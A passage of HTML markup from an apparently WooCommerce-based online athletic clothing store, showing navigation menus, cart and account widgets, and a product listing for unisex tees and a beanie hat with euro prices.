	<li id="menu-item-3443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3443"><a href="https://zaloathletic.com/product-category/menscollection/mentshirts/">Men&#8217;s T-shirts</a></li>
	<li id="menu-item-3441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3441"><a href="https://zaloathletic.com/product-category/menscollection/menfitness/">Men&#8217;s Fitness</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://zaloathletic.com/product-category/menscollection/">View All</a></li>
</ul>
</li>
<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3444"><a href="https://zaloathletic.com/product-category/womencollection/"><span class="nav-drop-title-wrap">Women&#8217;s<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3447"><a href="https://zaloathletic.com/product-category/womencollection/womenshoodies/">Women&#8217;s Tops</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3445"><a href="https://zaloathletic.com/product-category/womencollection/womensbottoms/">Women&#8217;s Bottoms</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3448"><a href="https://zaloathletic.com/product-category/womencollection/womenstshirts/">Women&#8217;s T-shirts</a></li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446"><a href="https://zaloathletic.com/product-category/womencollection/womensfitness/">Women&#8217;s Fitness</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://zaloathletic.com/product-category/womencollection/">View All</a></li>
</ul>
</li>
<li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3453"><a href="https://zaloathletic.com/product-category/accessories/">Accessories</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://zaloathletic.com/" rel="home"><img width="2499" height="1000" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?fit=2499%2C1000&amp;ssl=1" class="custom-logo" alt="Zalo" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?w=2499&amp;ssl=1 2499w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=300%2C120&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=1024%2C410&amp;ssl=1 1024w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=768%2C307&amp;ssl=1 768w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=1536%2C615&amp;ssl=1 1536w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=2048%2C820&amp;ssl=1 2048w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=18%2C7&amp;ssl=1 18w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=60%2C24&amp;ssl=1 60w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=110%2C44&amp;ssl=1 110w" sizes="(max-width: 2499px) 100vw, 2499px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_secondary_navigation">
		<nav id="secondary-navigation" class="secondary-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Secondary">
					<div class="secondary-menu-container header-menu-container">
		<ul id="secondary-menu" class="menu"><li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://zaloathletic.com/gift-card/">Gift Card</a></li>
<li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3472"><a href="https://zaloathletic.com/about-us/">About Us</a></li>
</ul>			</div>
	</nav><!-- #secondary-navigation -->
	</div><!-- data-section="secondary_navigation" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_account">
	<div class="header-account-wrap header-account-control-wrap header-account-action-modal header-account-style-icon"><button data-toggle-target="#login-drawer" class="drawer-toggle header-account-button" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".login-toggle-close"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-account-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Account</title><path d="M21 21v-2c0-1.38-0.561-2.632-1.464-3.536s-2.156-1.464-3.536-1.464h-8c-1.38 0-2.632 0.561-3.536 1.464s-1.464 2.156-1.464 3.536v2c0 0.552 0.448 1 1 1s1-0.448 1-1v-2c0-0.829 0.335-1.577 0.879-2.121s1.292-0.879 2.121-0.879h8c0.829 0 1.577 0.335 2.121 0.879s0.879 1.292 0.879 2.121v2c0 0.552 0.448 1 1 1s1-0.448 1-1zM17 7c0-1.38-0.561-2.632-1.464-3.536s-2.156-1.464-3.536-1.464-2.632 0.561-3.536 1.464-1.464 2.156-1.464 3.536 0.561 2.632 1.464 3.536 2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536zM15 7c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121 0.335-1.577 0.879-2.121 1.292-0.879 2.121-0.879 1.577 0.335 2.121 0.879 0.879 1.292 0.879 2.121z"></path>
				</svg></span></button></div></div><!-- data-section="header_account" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html2">
	<div class="header-html2 inner-link-style-normal"><div class="header-html-inner"><p>

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		<span class="xoo-wsc-sc-count">0</span>

					<span class="xoo-wsc-sc-bki xoo-wsc-icon-shopping-bag1"></span>
		
		<span class="xoo-wsc-sc-subt">
			<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>		</span>

		
	</div>
</div></p>
</div></div></div><!-- data-section="header_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-top-header-wrap site-header-focus-item site-header-row-layout-contained site-header-row-tablet-layout-default site-header-row-mobile-layout-fullwidth ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-only-center-column site-header-row-center-column">
													<div class="site-header-top-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_contact">
	<div class="header-mobile-contact-wrap"><div class="header-contact-inner-wrap element-contact-inner-wrap inner-link-style-plain"><span class="contact-button header-contact-item has-custom-image"><span class="contact-label">Free Shipping on orders over 50€</span></span></div></div></div><!-- data-section="header_mobile_contact" -->
					</div>
											</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-contained site-header-row-tablet-layout-fullwidth site-header-row-mobile-layout-fullwidth  kadence-sticky-header" data-shrink="true" data-reveal-scroll-up="true" data-shrink-height="60">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://zaloathletic.com/" rel="home"><img width="2499" height="1000" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?fit=2499%2C1000&amp;ssl=1" class="custom-logo" alt="Zalo" decoding="async" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?w=2499&amp;ssl=1 2499w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=300%2C120&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=1024%2C410&amp;ssl=1 1024w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=768%2C307&amp;ssl=1 768w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=1536%2C615&amp;ssl=1 1536w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=2048%2C820&amp;ssl=1 2048w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=18%2C7&amp;ssl=1 18w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=60%2C24&amp;ssl=1 60w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2022/09/cropped-cropped-zalo-logo-black.png?resize=110%2C44&amp;ssl=1 110w" sizes="(max-width: 2499px) 100vw, 2499px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_account">
	<div class="header-mobile-account-wrap header-account-control-wrap header-account-action-modal header-account-style-icon"><button data-toggle-target="#login-drawer" class="drawer-toggle header-account-button" data-toggle-body-class="showing-popup-drawer" aria-expanded="false" data-set-focus=".login-toggle-close"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-account-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Account</title><path d="M21 21v-2c0-1.38-0.561-2.632-1.464-3.536s-2.156-1.464-3.536-1.464h-8c-1.38 0-2.632 0.561-3.536 1.464s-1.464 2.156-1.464 3.536v2c0 0.552 0.448 1 1 1s1-0.448 1-1v-2c0-0.829 0.335-1.577 0.879-2.121s1.292-0.879 2.121-0.879h8c0.829 0 1.577 0.335 2.121 0.879s0.879 1.292 0.879 2.121v2c0 0.552 0.448 1 1 1s1-0.448 1-1zM17 7c0-1.38-0.561-2.632-1.464-3.536s-2.156-1.464-3.536-1.464-2.632 0.561-3.536 1.464-1.464 2.156-1.464 3.536 0.561 2.632 1.464 3.536 2.156 1.464 3.536 1.464 2.632-0.561 3.536-1.464 1.464-2.156 1.464-3.536zM15 7c0 0.829-0.335 1.577-0.879 2.121s-1.292 0.879-2.121 0.879-1.577-0.335-2.121-0.879-0.879-1.292-0.879-2.121 0.335-1.577 0.879-2.121 1.292-0.879 2.121-0.879 1.577 0.335 2.121 0.879 0.879 1.292 0.879 2.121z"></path>
				</svg></span></button></div></div><!-- data-section="header_mobile_account" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-normal"><div class="mobile-html-inner"><p>

<div class="xoo-wsc-sc-cont">
	<div class="xoo-wsc-cart-trigger">

		<span class="xoo-wsc-sc-count">0</span>

					<span class="xoo-wsc-sc-bki xoo-wsc-icon-shopping-bag1"></span>
		
		<span class="xoo-wsc-sc-subt">
			<span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>		</span>

		
	</div>
</div></p>
</div></div></div><!-- data-section="mobile_html" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="kadence-shop-top-row"><div class="kadence-shop-top-item kadence-woo-results-count"><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 4 results<span class="screen-reader-text">Sorted by latest</span></p>
</div><div class="kadence-shop-top-item kadence-woo-ordering"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="kadence-shop-top-item kadence-woo-toggle"><div class="kadence-product-toggle-container kadence-product-toggle-outer"><button title="Grid View" class="kadence-toggle-shop-layout kadence-toggle-grid toggle-active" data-archive-toggle="grid"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-grid-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Grid</title><path d="M8 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM8 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 19.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM18 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 11.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5zM28 3.5v3c0 0.828-0.672 1.5-1.5 1.5h-5c-0.828 0-1.5-0.672-1.5-1.5v-3c0-0.828 0.672-1.5 1.5-1.5h5c0.828 0 1.5 0.672 1.5 1.5z"></path>
				</svg></span></button><button title="List View" class="kadence-toggle-shop-layout kadence-toggle-list" data-archive-toggle="list"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-list-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>List</title><path d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
				</svg></span></button></div></div></div><ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-on-hover woo-archive-btn-text woo-archive-loop  woo-archive-image-hover-flip"><li class="entry content-bg loop-entry product type-product post-3156 status-publish first instock product_cat-mentshirts product_cat-unisex product_cat-womenstshirts product_tag-sale has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://zaloathletic.com/product/unisex-tees/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link product-has-hover-image"><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unisex Tees" decoding="async" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4928.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?resize=300%2C300&amp;ssl=1" class="secondary-product-image attachment-woocommerce_thumbnail attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="Untitled-Capture4932.jpg" decoding="async" loading="lazy" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture4932.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://zaloathletic.com/product/unisex-tees/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Unisex Tees</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-excerpt"><p>Color: Sand , Baby Blue Composition: 100% cotton Care: Machine wash at 30°C, low spin</p>
</div><div class="product-action-wrap"><a href="https://zaloathletic.com/product/unisex-tees/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3156" data-product_sku="" aria-label="Select options for &ldquo;Unisex Tees&rdquo;" rel="nofollow">Select options<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3156" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-2584 status-publish instock product_cat-accessories product_cat-unisex product_cat-unisex-hat product_tag-sale has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://zaloathletic.com/product/unisex-beanie-hat/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link product-has-hover-image"><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unisex beanie hat" decoding="async" loading="lazy" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2704.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /><img width="300" height="300" src="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?resize=300%2C300&amp;ssl=1" class="secondary-product-image attachment-woocommerce_thumbnail attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="Untitled-Capture2728.jpg" decoding="async" loading="lazy" srcset="https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?resize=465%2C465&amp;ssl=1 465w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?resize=930%2C930&amp;ssl=1 930w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/zaloathletic.com/wp-content/uploads/2024/06/Untitled-Capture2728.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" data-xooWscFly="fly" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://zaloathletic.com/product/unisex-beanie-hat/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Unisex beanie hat</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="product-excerpt"><p>Cap made of light elastic fabric that breathes and gives warmth.</p>
</div><div class="product-action-wrap"><a href="https://zaloathletic.com/product/unisex-beanie-hat/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="2584" data-product_sku="" aria-label="Select options for &ldquo;Unisex beanie hat&rdquo;" rel="nofollow">Select options<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2584" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
